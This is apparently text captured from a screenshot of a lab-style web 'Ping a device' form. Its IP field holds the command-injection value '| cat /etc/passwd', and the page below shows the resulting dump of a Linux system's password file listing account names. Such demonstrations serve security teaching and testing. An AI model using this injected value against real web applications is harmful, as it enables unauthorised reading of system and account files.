 Ping a device
Enter an IP address: | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
abrt:x:499:498::/etc/abrt:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
openvpn:x:498:495:OpenVPN:/etc/openvpn:/sbin/nologin
saslauth:x:497:494:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nm-openconnect:x:496:493:NetworkManager user for OpenConnect:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smolt:x:495:492:Smolt:/usr/share/smolt:/sbin/nologin
pulse:x:494:491:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
fedora:x:500:500:Fedora User:/home/fedora:/bin/bash
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash